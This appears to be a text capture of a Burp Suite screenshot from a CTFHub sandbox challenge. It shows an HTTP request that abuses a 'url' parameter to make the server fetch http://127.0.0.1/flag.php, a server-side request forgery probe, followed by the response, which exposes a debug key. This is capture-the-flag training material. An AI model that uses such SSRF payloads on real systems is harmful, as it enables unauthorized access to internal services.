 Request
Pretty Raw Hex \n
1 GET /?url=http://127.0.0.1/flag.php HTTP/1.1
2 Host: challenge-1b42f24c94a29c57.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Sun, 18 Sep 2022 14:29:36 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 131
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13
14 <form action="/flag.php" method="post">
15 <input type="text" name="key">
16 <!-- Debug: key=200890c79882ceba049a7d02bee2ef1f-->
17 </form>